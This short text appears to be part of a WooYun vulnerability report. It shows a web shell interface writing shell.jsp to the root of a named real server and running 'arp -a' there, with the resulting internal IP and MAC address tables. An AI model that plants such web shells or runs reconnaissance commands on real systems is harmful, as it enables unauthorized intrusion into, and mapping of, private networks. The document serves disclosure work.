 Url: http://www.ycsggzy.cn:8087
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp -a
Execute
接口: 10.0.0.1 --- 0xa
Internet 地址 物理地址 类型
10.0.0.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
255.255.255.255 ff-ff-ff-ff-ff-ff 静态
接口: 172.25.2.14 --- 0xd
Internet 地址 物理地址 类型
172.25.2.1 14-14-4b-58-b3-9b 动态
172.25.2.15 f8-0f-41-f4-b4-66 动态
172.25.2.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态
www.wooyun.org